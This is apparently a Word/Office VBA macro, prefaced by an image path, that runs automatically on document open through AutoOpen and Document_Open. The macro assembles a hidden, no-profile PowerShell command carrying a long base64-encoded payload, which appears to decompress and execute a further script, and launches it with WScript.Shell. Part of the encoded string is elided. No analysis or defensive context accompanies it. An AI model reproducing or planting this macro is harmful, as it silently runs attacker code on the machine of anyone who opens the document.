 Sub AutoOpen()
MyMacro
End Sub
Sub Document_Open()
MyMacro
End Sub
Sub MyMacro()
Dim Str As String
Str = "powershell.exe -nop -w hidden -e JABzACAAPQAgAE4AZ"
Str = Str + "QB3AC0ATwBiAGoAZQBjAHQAIABJAE8ALgBNAGUAbQBvAHIAeQB"
Str = Str + "TAHQAcgBlAGEAbQAoACwAWwBDAG8AbgB2AGUAcgB0AF0AOgA6A"
Str = Str + "EYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAnAEg"
Str = Str + "ANABzAEkAQQBBAEEAQQBBAEEAQQBFAEEATAAxAFgANgAyACsAY"
Str = Str + "gBTAEIARAAvAG4ARQBqADUASAAvAGgAZwBDAFoAQwBJAFoAUgB"
...
Str = Str + "AZQBzAHMAaQBvAG4ATQBvAGQAZQBdADoAOgBEAGUAYwBvAG0Ac"
Str = Str + "AByAGUAcwBzACkADQAKACQAcwB0AHIAZQBhAG0AIAA9ACAATgB"
Str = Str + "lAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAFMAdAByAGUAYQBtA"
Str = Str + "FIAZQBhAGQAZQByACgAJABnAHoAaQBwACkADQAKAGkAZQB4ACA"
Str = Str + "AJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAVABvAEUAbgBkACgAK"
Str = Str + "QA="
CreateObject("Wscript.Shell").Run Str
End Sub